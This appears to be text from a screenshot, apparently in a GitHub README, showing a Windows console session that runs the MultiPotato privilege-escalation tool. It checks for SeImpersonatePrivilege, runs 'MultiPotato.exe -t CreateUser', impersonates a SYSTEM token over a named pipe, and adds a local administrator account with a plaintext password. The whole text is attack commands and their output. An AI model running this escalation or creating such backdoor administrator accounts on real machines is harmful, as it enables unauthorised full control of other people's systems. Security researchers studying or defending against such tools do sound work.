 c:\temp\MultiPotato>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name          Description                               State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking                  Enabled
SeImpersonatePrivilege  Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects                     Enabled
c:\temp\MultiPotato>MultiPotato.exe -t CreateUser
[+] Starting Pipeserver...
[*] Creating Pipe Server thread..
[*] Listening on pipe \\.\pipe\pwned/pipe/srvsvc, waiting for client to connect
[*] Client connected!
[+] Got user Token!!!
[*] DuplicateTokenEx success!
[*] Chosen technique is CreateUser, waiting for client to connect
[+] Assign Primary token Success!!!
[+] Assign Increase Quota Name Success!!!
[*] Running as user: SYSTEM
[+] User MultiPotato has been successfully added with the password S3cretP4ssw0rd! on localhost
[+] User MultiPotato has been added into administrators